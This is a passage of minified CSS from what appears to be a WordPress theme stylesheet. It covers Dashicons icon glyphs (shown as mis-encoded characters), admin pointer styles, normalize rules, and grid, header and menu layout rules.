";}.dashicons-money-alt:before{content:"ï†Ž";}.dashicons-money:before{content:"ï”¦";}.dashicons-move:before{content:"ï•…";}.dashicons-nametag:before{content:"ï’„";}.dashicons-networking:before{content:"ïŒ¥";}.dashicons-no-alt:before{content:"ïŒµ";}.dashicons-no:before{content:"ï…˜";}.dashicons-open-folder:before{content:"ï†";}.dashicons-palmtree:before{content:"ï”§";}.dashicons-paperclip:before{content:"ï•†";}.dashicons-pdf:before{content:"ï†";}.dashicons-performance:before{content:"ïŒ‘";}.dashicons-pets:before{content:"ï†‘";}.dashicons-phone:before{content:"ï”¥";}.dashicons-pinterest:before{content:"ï†’";}.dashicons-playlist-audio:before{content:"ï’’";}.dashicons-playlist-video:before{content:"ï’“";}.dashicons-plugins-checked:before{content:"ï’…";}.dashicons-plus-alt:before{content:"ï”‚";}.dashicons-plus-alt2:before{content:"ï•ƒ";}.dashicons-plus:before{content:"ï„²";}.dashicons-podio:before{content:"ï†œ";}.dashicons-portfolio:before{content:"ïŒ¢";}.dashicons-post-status:before{content:"ï…³";}.dashicons-pressthis:before{content:"ï…—";}.dashicons-printer:before{content:"ï†“";}.dashicons-privacy:before{content:"ï†”";}.dashicons-products:before{content:"ïŒ’";}.dashicons-randomize:before{content:"ï”ƒ";}.dashicons-reddit:before{content:"ï†•";}.dashicons-redo:before{content:"ï…²";}.dashicons-remove:before{content:"ï…";}.dashicons-rest-api:before{content:"ï„¤";}.dashicons-rss:before{content:"ïŒƒ";}.dashicons-saved:before{content:"ï…ž";}.dashicons-schedule:before{content:"ï’‰";}.dashicons-screenoptions:before{content:"ï†€";}.dashicons-search:before{content:"ï…¹";}.dashicons-share-alt:before{content:"ï‰€";}.dashicons-share-alt2:before{content:"ï‰‚";}.dashicons-share:before{content:"ïˆ·";}.dashicons-shield-alt:before{content:"ïŒ´";}.dashicons-shield:before{content:"ïŒ²";}.dashicons-shortcode:before{content:"ï…";}.dashicons-slides:before{content:"ï†";}.dashicons-smartphone:before{content:"ï‘°";}.dashicons-smiley:before{content:"ïŒ¨";}.dashicons-sort:before{content:"ï…–";}.dashicons-sos:before{content:"ï‘¨";}.dashicons-spotify:before{content:"ï†–";}.dashicons-star-empty:before{content:"ï…”";}.dashicons-star-filled:before{content:"ï…•";}.dashicons-star-half:before{content:"ï‘™";}.dashicons-sticky:before{content:"ï”·";}.dashicons-store:before{content:"ï”“";}.dashicons-superhero-alt:before{content:"ï†—";}.dashicons-superhero:before{content:"ï†˜";}.dashicons-table-col-after:before{content:"ï…‘";}.dashicons-table-col-before:before{content:"ï…’";}.dashicons-table-col-delete:before{content:"ï…š";}.dashicons-table-row-after:before{content:"ï…›";}.dashicons-table-row-before:before{content:"ï…œ";}.dashicons-table-row-delete:before{content:"ï…";}.dashicons-tablet:before{content:"ï‘±";}.dashicons-tag:before{content:"ïŒ£";}.dashicons-tagcloud:before{content:"ï‘¹";}.dashicons-testimonial:before{content:"ï‘³";}.dashicons-text-page:before{content:"ï„¡";}.dashicons-text:before{content:"ï‘¸";}.dashicons-thumbs-down:before{content:"ï•‚";}.dashicons-thumbs-up:before{content:"ï”©";}.dashicons-tickets-alt:before{content:"ï”¤";}.dashicons-tickets:before{content:"ï’†";}.dashicons-tide:before{content:"ï„";}.dashicons-translation:before{content:"ïŒ¦";}.dashicons-trash:before{content:"ï†‚";}.dashicons-twitch:before{content:"ï†™";}.dashicons-twitter-alt:before{content:"ïŒ‚";}.dashicons-twitter:before{content:"ïŒ";}.dashicons-undo:before{content:"ï…±";}.dashicons-universal-access-alt:before{content:"ï”‡";}.dashicons-universal-access:before{content:"ï’ƒ";}.dashicons-unlock:before{content:"ï”¨";}.dashicons-update-alt:before{content:"ï„“";}.dashicons-update:before{content:"ï‘£";}.dashicons-upload:before{content:"ïŒ—";}.dashicons-vault:before{content:"ï…¸";}.dashicons-video-alt:before{content:"ïˆ´";}.dashicons-video-alt2:before{content:"ïˆµ";}.dashicons-video-alt3:before{content:"ïˆ¶";}.dashicons-visibility:before{content:"ï…·";}.dashicons-warning:before{content:"ï”´";}.dashicons-welcome-add-page:before{content:"ï„³";}.dashicons-welcome-comments:before{content:"ï„—";}.dashicons-welcome-learn-more:before{content:"ï„˜";}.dashicons-welcome-view-site:before{content:"ï„•";}.dashicons-welcome-widgets-menus:before{content:"ï„–";}.dashicons-welcome-write-blog:before{content:"ï„™";}.dashicons-whatsapp:before{content:"ï†š";}.dashicons-wordpress-alt:before{content:"ïŒ¤";}.dashicons-wordpress:before{content:"ï„ ";}.dashicons-xing:before{content:"ï†";}.dashicons-yes-alt:before{content:"ï„ª";}.dashicons-yes:before{content:"ï…‡";}.dashicons-youtube:before{content:"ï†›";}.dashicons-editor-distractionfree:before{content:"ïˆ‘";}.dashicons-exerpt-view:before{content:"ï…¤";}.dashicons-format-links:before{content:"ï„ƒ";}.dashicons-format-standard:before{content:"ï„‰";}.dashicons-post-trash:before{content:"ï†‚";}.dashicons-share1:before{content:"ïˆ·";}.dashicons-welcome-edit-page:before{content:"ï„™";}.wp-pointer-content{padding:0 0 10px;position:relative;font-size:13px;background:#fff;border:1px solid #c3c4c7;box-shadow:0 3px 6px rgba(0,0,0,.08);}.wp-pointer-content h3{position:relative;margin:-1px -1px 5px;padding:15px 18px 14px 60px;border:1px solid #2271b1;border-bottom:none;line-height:1.4;font-size:14px;color:#fff;background:#2271b1;}.wp-pointer-content h3:before{background:#fff;border-radius:50%;color:#2271b1;content:"ïˆ§";font:normal 20px/1.6 dashicons;position:absolute;top:8px;left:15px;speak:never;text-align:center;width:32px;height:32px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.wp-pointer-content h4{margin:1.33em 20px 1em;font-size:1.15em;}.wp-pointer-content p{padding:0 20px;}.wp-pointer-buttons{margin:0;padding:5px 15px;overflow:auto;}.wp-pointer-buttons a{float:right;display:inline-block;text-decoration:none;}.wp-pointer-buttons a.close{padding-left:3px;position:relative;}.wp-pointer-buttons a.close:before{background:0 0;color:#787c82;content:"ï…“";display:block !important;font:normal 16px/1 dashicons;speak:never;margin:1px 0;text-align:center;-webkit-font-smoothing:antialiased !important;width:10px;height:100%;position:absolute;left:-15px;top:1px;}.wp-pointer-buttons a.close:hover:before{color:#d63638;}.wp-pointer-arrow,.wp-pointer-arrow-inner{position:absolute;width:0;height:0;}.wp-pointer-arrow{z-index:10;width:0;height:0;border:0 solid transparent;}.wp-pointer-arrow-inner{z-index:20;}.wp-pointer-top,.wp-pointer-undefined{padding-top:13px;}.wp-pointer-bottom{margin-top:-13px;padding-bottom:13px;}.wp-pointer-left{padding-left:13px;}.wp-pointer-right{margin-left:-13px;padding-right:13px;}.wp-pointer-bottom .wp-pointer-arrow,.wp-pointer-top .wp-pointer-arrow,.wp-pointer-undefined .wp-pointer-arrow{left:50px;}.wp-pointer-left .wp-pointer-arrow,.wp-pointer-right .wp-pointer-arrow{top:50%;margin-top:-15px;}.wp-pointer-top .wp-pointer-arrow,.wp-pointer-undefined .wp-pointer-arrow{top:0;border-width:0 13px 13px;border-bottom-color:#2271b1;}.wp-pointer-top .wp-pointer-arrow-inner,.wp-pointer-undefined .wp-pointer-arrow-inner{top:1px;margin-left:-13px;margin-top:-13px;border:13px solid transparent;border-bottom-color:#2271b1;display:block;content:" ";}.wp-pointer-bottom .wp-pointer-arrow{bottom:0;border-width:13px 13px 0;border-top-color:#c3c4c7;}.wp-pointer-bottom .wp-pointer-arrow-inner{bottom:1px;margin-left:-13px;margin-bottom:-13px;border:13px solid transparent;border-top-color:#fff;display:block;content:" ";}.wp-pointer-left .wp-pointer-arrow{left:0;border-width:13px 13px 13px 0;border-right-color:#c3c4c7;}.wp-pointer-left .wp-pointer-arrow-inner{left:1px;margin-left:-13px;margin-top:-13px;border:13px solid transparent;border-right-color:#fff;display:block;content:" ";}.wp-pointer-right .wp-pointer-arrow{right:0;border-width:13px 0 13px 13px;border-left-color:#c3c4c7;}.wp-pointer-right .wp-pointer-arrow-inner{right:1px;margin-right:-13px;margin-top:-13px;border:13px solid transparent;border-left-color:#fff;display:block;content:" ";}.wp-pointer.arrow-bottom .wp-pointer-content{margin-bottom:-45px;}.wp-pointer.arrow-bottom .wp-pointer-arrow{top:100%;margin-top:-30px;}@media screen and (max-width:782px){.wp-pointer{display:none;}}.mx_image_background{background-color:#f2f2f2;}.td-visibility-hidden{visibility:hidden;}.clearfix{}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}mark{background:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-.5em;}sub{bottom:-.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:0;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em;}legend{border:0;padding:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-collapse:collapse;border-spacing:0;}td,th{padding:0;}body{visibility:visible !important;}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}img{max-width:100%;width:auto \9;height:auto;}.td-main-content-wrap,.td-category-grid{background-color:#fff;}.td-page-meta{display:none;}.td-container,.tdc-row,.tdc-row-composer{width:1068px;margin-right:auto;margin-left:auto;}.td-container:before,.tdc-row:before,.tdc-row-composer:before,.td-container:after,.tdc-row:after,.tdc-row-composer:after{display:table;content:"";line-height:0;}.td-container:after,.tdc-row:after,.tdc-row-composer:after{clear:both;}.tdc-row[class*="stretch_row"] > .td-pb-row > .td-element-style,.tdc-row-composer[class*="stretch_row"] > .td-pb-row > .td-element-style{width:100vw !important;left:50% !important;transform:translateX(-50%) !important;}@media (max-width: 767px){.td-pb-row > .td-element-style{width:100vw !important;left:50% !important;transform:translateX(-50%) !important;}}.td-md-is-ios .tdc-row[class*="stretch_row"] > .td-pb-row > .td-element-style,.td-md-is-ios .tdc-row-composer[class*="stretch_row"] > .td-pb-row > .td-element-style{width:calc(100vw + 1px) !important;}@media (max-width: 767px){.td-md-is-ios .td-pb-row > .td-element-style{width:calc(100vw + 1px) !important;}}.vc_inner.absolute_inner{}@media (min-width: 1019px){.vc_inner.absolute_inner{padding-left:20px;padding-right:20px;}}@media (min-width: 768px) and (max-width: 1018px){.vc_inner.absolute_inner{padding-left:14px;padding-right:14px;}}.vc_inner.absolute_inner_full{width:100% !important;}.vc_inner.absolute_inner_1068{width:100% !important;max-width:1156px;left:0;right:0;margin:0 auto;}@media (min-width: 1019px) and (max-width: 1140px){.vc_inner.absolute_inner_1068{max-width:1020px;padding-left:0;padding-right:0;}}@media (min-width: 768px) and (max-width: 1018px){.vc_inner.absolute_inner_1068{max-width:768px;padding-left:0;padding-right:0;}}.tdc-row.stretch_row_1200,.tdc-row-composer.stretch_row_1200{width:auto !important;max-width:1240px;}.tdc-row.stretch_row_1200 > .td-pb-row,.tdc-row-composer.stretch_row_1200 > .td-pb-row{}@media (min-width: 768px) and (max-width: 1018px){.tdc-row.stretch_row_1200 > .td-pb-row,.tdc-row-composer.stretch_row_1200 > .td-pb-row{margin-right:0;margin-left:0;}}@media (min-width: 1019px){.tdc-row.stretch_row_1200,.tdc-row-composer.stretch_row_1200{padding-left:20px;padding-right:20px;}}.vc_inner.absolute_inner_1200{width:100% !important;max-width:1248px;left:0;right:0;margin:0 auto;}.tdc-row.stretch_row_1400,.tdc-row-composer.stretch_row_1400{width:auto !important;max-width:1440px;}.tdc-row.stretch_row_1400 > .td-pb-row,.tdc-row-composer.stretch_row_1400 > .td-pb-row{}@media (min-width: 768px) and (max-width: 1018px){.tdc-row.stretch_row_1400 > .td-pb-row,.tdc-row-composer.stretch_row_1400 > .td-pb-row{margin-right:0;margin-left:0;}}@media (min-width: 1019px){.tdc-row.stretch_row_1400,.tdc-row-composer.stretch_row_1400{padding-left:20px;padding-right:20px;}}.vc_inner.absolute_inner_1400{width:100% !important;max-width:1448px;left:0;right:0;margin:0 auto;}.tdc-row.stretch_row_1600,.tdc-row-composer.stretch_row_1600{width:auto !important;max-width:1640px;}.tdc-row.stretch_row_1600 > .td-pb-row,.tdc-row-composer.stretch_row_1600 > .td-pb-row{}@media (min-width: 768px) and (max-width: 1018px){.tdc-row.stretch_row_1600 > .td-pb-row,.tdc-row-composer.stretch_row_1600 > .td-pb-row{margin-right:0;margin-left:0;}}@media (min-width: 1019px){.tdc-row.stretch_row_1600,.tdc-row-composer.stretch_row_1600{padding-left:20px;padding-right:20px;}}.vc_inner.absolute_inner_1600{width:100% !important;max-width:1648px;left:0;right:0;margin:0 auto;}.tdc-row.stretch_row_1800,.tdc-row-composer.stretch_row_1800{width:auto !important;max-width:1840px;}.tdc-row.stretch_row_1800 > .td-pb-row,.tdc-row-composer.stretch_row_1800 > .td-pb-row{}@media (min-width: 768px) and (max-width: 1018px){.tdc-row.stretch_row_1800 > .td-pb-row,.tdc-row-composer.stretch_row_1800 > .td-pb-row{margin-right:0;margin-left:0;}}@media (min-width: 1019px){.tdc-row.stretch_row_1800,.tdc-row-composer.stretch_row_1800{padding-left:20px;padding-right:20px;}}.vc_inner.absolute_inner_1800{width:100% !important;max-width:1848px;left:0;right:0;margin:0 auto;}.tdc-row.stretch_row_content,.tdc-row-composer.stretch_row_content{width:100% !important;}.tdc-row.stretch_row_content_no_space,.tdc-row-composer.stretch_row_content_no_space{width:100% !important;}.tdc-row.stretch_row_content_no_space > .td-pb-row,.tdc-row-composer.stretch_row_content_no_space > .td-pb-row{margin-left:0;margin-right:0;}.tdc-row.td-stretch-content,.tdc-row-composer.td-stretch-content{}@media (max-width: 767px){.tdc-row.td-stretch-content,.tdc-row-composer.td-stretch-content{padding-left:20px;padding-right:20px;}}.td-pb-row{margin-right:-24px;margin-left:-24px;position:relative;}.td-pb-row:before,.td-pb-row:after{display:table;content:"";}.td-pb-row:after{clear:both;}.td-boxed-layout .vc_row{width:auto;left:0;padding-left:0;padding-right:0;}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative;}@media (min-width: 1019px) and (max-width: 1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px;}}@media (min-width: 768px) and (max-width: 1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px;}}@media (max-width: 767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0;float:none;width:100%;}}.vc_row-no-padding.td-pb-row [class*="td-pb-span"]{padding-left:0;padding-right:0;}.td-ss-main-sidebar,.td-ss-row .td-pb-span4 .wpb_wrapper{-webkit-backface-visibility:hidden;-webkit-perspective:1000;}.td-pb-span1{width:8.33333333%;}.td-pb-span2{width:16.66666667%;}.td-pb-span3{width:25%;}.td-pb-span4{width:33.33333333%;}.td-pb-span5{width:41.66666667%;}.td-pb-span6{width:50%;}.td-pb-span7{width:58.33333333%;}.td-pb-span8{width:66.66666667%;}.td-pb-span9{width:75%;}.td-pb-span10{width:83.33333333%;}.td-pb-span11{width:91.66666667%;}.td-pb-span12{width:100%;}.wpb_row{margin-bottom:0;}.vc_col-has-fill > .vc_column-inner,.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,.vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,.vc_row-has-fill > .vc_column_container > .vc_column-inner,.vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,.vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner{padding-top:0;}.vc_row .vc_column-inner{padding-left:0;padding-right:0;}.td-block-row{margin-left:-24px;margin-right:-24px;}.td-block-row:before,.td-block-row:after{display:table;content:"";}.td-block-row:after{clear:both;}.td-block-row [class*="td-block-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;}@media (min-width: 1019px) and (max-width: 1140px){.td-block-row [class*="td-block-span"]{padding-right:20px;padding-left:20px;}}@media (min-width: 768px) and (max-width: 1018px){.td-block-row [class*="td-block-span"]{padding-right:14px;padding-left:14px;}}@media (max-width: 767px){.td-block-row [class*="td-block-span"]{padding-right:0;padding-left:0;float:none;width:100%;}}.td-block-span1{width:8.33333333%;}.td-block-span2{width:16.66666667%;}.td-block-span3{width:25%;}.td-block-span4{width:33.33333333%;}.td-block-span5{width:41.66666667%;}.td-block-span6{width:50%;}.td-block-span7{width:58.33333333%;}.td-block-span8{width:66.66666667%;}.td-block-span9{width:75%;}.td-block-span10{width:83.33333333%;}.td-block-span11{width:91.66666667%;}.td-block-span12{width:100%;}@media (min-width: 1019px) and (max-width: 1140px){.td-container,.tdc-row,.tdc-row-composer{width:980px;}.td-pb-row,.td-block-row{margin-right:-20px;margin-left:-20px;}}@media (min-width: 768px) and (max-width: 1018px){.td-container,.tdc-row,.tdc-row-composer{width:740px;}.td-pb-row,.td-block-row{margin-right:-14px;margin-left:-14px;}}@media (max-width: 767px){.td-container,.tdc-row,.tdc-row-composer{width:100%;padding-left:20px;padding-right:20px;}.td-pb-row,.td-block-row{width:100%;margin-left:0;margin-right:0;}}.td-header-wrap{position:relative;z-index:2000;}.td-header-row{font-family:"Open Sans",arial,sans-serif;}.td-header-row:before,.td-header-row:after{display:table;content:"";}.td-header-row:after{clear:both;}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-row [class*="td-header-sp"]{padding-right:20px;padding-left:20px;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-row [class*="td-header-sp"]{padding-right:14px;padding-left:14px;}}@media (max-width: 767px){.td-header-row [class*="td-header-sp"]{padding-right:0;padding-left:0;float:none;width:100%;}}.td-header-gradient:before{content:"";background:transparent url("[data-uri]");width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1;}.td-logo{margin:0;padding:0;line-height:inherit;font-size:inherit !important;}#td-header-search-button{}@media (max-width: 767px){#td-header-search-button{display:none;}}#td-header-search-button-mob{display:none;}@media (max-width: 767px){#td-header-search-button-mob{display:block;}}.td-search-box-wrap{position:absolute;top:100%;right:0;}#td-top-search{position:absolute;right:0;top:50%;margin-top:-24px;}@media (max-width: 767px){#td-top-search{top:0;margin-top:0;}}@media (min-width: 768px){.td-drop-down-search .td-search-form{margin:20px;}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;-webkit-transition:all .4s ease;transition:all .4s ease;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px;pointer-events:none;}.td-header-wrap .td-drop-down-search.td-drop-down-search-open{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);pointer-events:auto;}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0 !important;-webkit-transition:background-color .4s;transition:background-color .4s;}.td-header-wrap .td-drop-down-search .btn:hover{background-color:#4db2ec;}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #4db2ec transparent;}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:"";right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:#4db2ec;}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea !important;}@media (max-width: 767px){.td-header-wrap #td-header-search{width:91%;font-size:16px;}}.td-header-wrap .td-post-category{z-index:2;position:relative;}.td-header-wrap .meta-info{line-height:14px;}.td-banner-wrap-full{position:relative;}.td-header-menu-wrap-full{z-index:9998;position:relative;}@media (max-width: 767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222 !important;height:54px !important;}.header-search-wrap .td-icon-search{color:#fff !important;}}.td-logo-text-container{display:inline-block;vertical-align:middle;line-height:1;z-index:1;}.td-logo-text-container span{display:inline-block;width:100%;}.td-logo-text-container .td-logo-text{font-size:75px;font-family:serif;color:#222;line-height:1;}@media (max-width: 767px){.td-logo-text-container .td-logo-text{font-size:36px;}}.td-logo-text-container .td-logo{line-height:1 !important;}.td-logo-text-container .td-tagline-text{letter-spacing:1.8px;font-size:12px;font-family:serif;color:#777;padding-top:2px;padding-bottom:10px;}@media (max-width: 767px){.td-logo-text-container .td-tagline-text{font-size:11px;}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff;}.td-header-style-1 .td-logo-text-wrap{min-height:130px;line-height:130px;}@media (max-width: 767px){.td-header-style-1 .td-logo-text-wrap{line-height:90px;min-height:90px;}}.td-header-style-1 .td-logo-text-wrap a{position:relative;z-index:1;line-height:130px;display:inline-block;vertical-align:middle;}@media (max-width: 767px){.td-header-style-1 .td-logo-text-wrap a{line-height:90px;}}.td-header-style-1 .td-logo-text-wrap .td-logo{line-height:130px;}@media (max-width: 767px){.td-header-style-1 .td-logo-text-wrap .td-logo{line-height:90px;}}.td-header-style-1 .td-logo-text-container a{line-height:1;}.td-header-style-1 .td-header-sp-logo{text-align:center;}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000;}@media (max-width: 767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff;}}.td-header-style-1 .td-header-menu-wrap-full{position:relative;}.td-header-main-menu{position:relative;z-index:999;padding-right:48px;}@media (max-width: 767px){.td-header-main-menu{padding-right:64px;padding-left:2px;}}.td-header-menu-no-search .td-header-main-menu{padding-right:0;}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none;}@media (max-width: 767px){.sf-menu{display:none;}}.sf-menu ul{position:absolute;top:-999em;width:10em;}.sf-menu > li.td-normal-menu > ul.sub-menu{left:-15px;}@media (min-width: 768px) and (max-width: 1018px){.sf-menu > li.td-normal-menu > ul.sub-menu{left:-5px;}}.sf-menu ul li{width:100%;}.sf-menu li:hover{visibility:inherit;}.sf-menu li{float:left;position:relative;}.sf-menu li .fa{margin-right:10px;font-size:1.4em;vertical-align:middle;position:relative;top:-1px;}.sf-menu li .td-only-icon{margin-right:0;}.sf-menu .td-menu-item > a{display:block;position:relative;}.sf-menu li:hover ul,.sf-menu li.sfHover ul{left:0;top:auto;z-index:99;}ul.sf-menu li:hover li ul,ul.sf-menu li.sfHover li ul{top:-999em;}ul.sf-menu li li:hover ul,ul.sf-menu li li.sfHover ul{left:10em;top:0 !important;}ul.sf-menu li li:hover li ul,ul.sf-menu li li.sfHover li ul{top:-999em;}.sf-menu > .current-menu-ancestor,.sf-menu > .current-category-ancestor,.sf-menu > .current-menu-item{z-index:0;}.td-no-down-arrow > a .sf-sub-indicator{display:none;}.sf-menu > li > a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden;}@media (min-width: 768px) and (max-width: 1018px){.sf-menu > li > a{padding:0 9px;font-size:11px;}}.sf-menu .menu_icon{position:relative;top:13px;float:left;}.sf-menu .sub-menu .menu_icon{top:0;}.sf-menu .menu_hidden{display:none !important;}.sf-menu > .current-menu-item > a,.sf-menu > .current-menu-ancestor > a,.sf-menu > .current-category-ancestor > a,.sf-menu > li > a:hover,.sf-menu > .sfHover,.sf-menu > .sfHover > a{z-index:999;}.sf-menu > .current-menu-item > a,.sf-menu > .current-menu-ancestor > a,.sf-menu > .current-category-ancestor > a,.sf-menu > li > a:hover,.sf-menu > .sfHover > a{background-color:transparent;}.td-affix{}.td-affix .sf-menu > .current-menu-item > a,.td-affix .sf-menu > .current-menu-ancestor > a,.td-affix .sf-menu > .current-category-ancestor > a,.td-affix .sf-menu > li > a:hover,.td-affix .sf-menu > .sfHover > a{background-color:transparent;}.sf-menu > li > a:after{background-color:transparent;content:"";width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease;}.sf-menu > .current-menu-item > a:after,.sf-menu > .current-menu-ancestor > a:after,.sf-menu > .current-category-ancestor > a:after,.sf-menu > li:hover > a:after,.sf-menu > .sfHover > a:after{background-color:#4db2ec;width:100%;}#td-header-menu{display:inline-block;vertical-align:top;}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15);}.sf-menu .td-normal-menu ul{padding:15px 0;}@media (min-width: 768px) and (max-width: 1018px){.sf-menu .td-normal-menu ul{padding:8px 0;}}.sf-menu .td-normal-menu ul ul{margin:-15px 0;}@media (min-width: 768px) and (max-width: 1018px){.sf-menu .td-normal-menu ul ul{margin:-8px 0;}}.sf-menu ul{background-color:#fff;}.sf-menu ul .td-menu-item > a{padding:7px 30px;font-size:12px;line-height:20px;color:#111;}.sf-menu ul .td-menu-item > a .fa{font-size:1em;position:relative;top:-1px;width:20px;margin-right:5px;text-align:center;}@media (min-width: 768px) and (max-width: 1018px){.sf-menu ul .td-menu-item > a{padding:5px 16px 6px;font-size:11px;}}.sf-menu ul .td-icon-menu-down{float:right;top:0;font-size:7px;}.sf-menu ul .td-menu-item > a:hover,.sf-menu ul .sfHover > a,.sf-menu ul .current-menu-ancestor > a,.sf-menu ul .current-category-ancestor > a,.sf-menu ul .current-menu-item > a{color:#4db2ec;}.sf-menu li:hover,.sf-menu li.sfHover,.sf-menu a:focus,.sf-menu a:hover,.sf-menu a:active{outline:0;}.sf-menu .td-icon-menu-down{position:absolute;top:50%;margin-top:-5px;padding-left:7px;font-size:9px;}@media (min-width: 768px) and (max-width: 1018px){.sf-menu .td-icon-menu-down{padding-left:6px;}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden;}.sf-menu .sub-menu .td-icon-menu-down{position:absolute;top:50%;right:19px;margin-top:-9px;line-height:19px;}.td-menu-badge{font-size:10px;background-color:#f0f8ff;color:#4db2ec;border-radius:10px;padding:3px 7px 4px;display:inline-block;margin-left:6px;margin-right:-4px;line-height:1;position:relative;top:-1px;}.td-menu-badge-right{top:2px;float:right;right:-8px;background-color:rgba(0,0,0,.03);color:#999;}.td-menu-subtitle{font-style:italic;font-size:10px;display:block;line-height:1;padding-right:20px;color:#999;}.td-menu-badge-width > ul{min-width:220px;}.td-menu-badge-width > ul li:hover .td-menu-badge{background-color:#f0f8ff;color:#4db2ec;}.td-menu-border{border-bottom:1px solid #f3f3f3;display:block;padding-bottom:12px;}@media (max-width: 767px){.td-menu-badge,.td-menu-subtitle,.td-menu-border{display:none;}}.sf-menu a.sf-with-ul{padding-right:31px;min-width:1px;}@media (min-width: 768px) and (max-width: 1018px){.sf-menu a.sf-with-ul{padding-right:22px;}}a.sf-with-ul i.td-icon-menu-down:before{content:"î ˆ";}ul.sf-js-enabled > li > a > i.td-icon-menu-down:before{content:"î †" !important;}.header-search-wrap{position:absolute;top:0;right:0;z-index:999;}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center;}@media (min-width: 768px) and (max-width: 1018px){.header-search-wrap .td-icon-search{font-size:15px;}}@media (max-width: 767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px;}}.td-header-menu-social + .td-search-wrapper #td-header-search-button{position:relative;}.td-header-menu-social + .td-search-wrapper #td-header-search-button:before{content:"";position:absolute;top:0;left:0;width:1px;height:100%;background-color:#000;opacity:.08;}@media (max-width: 1140px){.td-header-menu-social + .td-search-wrapper #td-header-search-button:before{display:none;}}.td-demo-multicolumn-2 .sub-menu{padding:14px;-moz-column-count:2;-webkit-column-count:2;column-count:2;}.td-menu-mob-open-menu .td-demo-multicolumn-2 .sub-menu{padding:0;-moz-column-count:1;-webkit-column-count:1;column-count:1;}.td-menu-mob-open-menu .td-demo-menuitem-hide{display:none;}.td-demo-menuitem-hide{visibility:hidden;}.td-mega-menu-page .sub-menu ul{display:inline-block !important;position:initial !important;width:auto !important;}#td-outer-wrap{overflow:hidden;}@media (max-width: 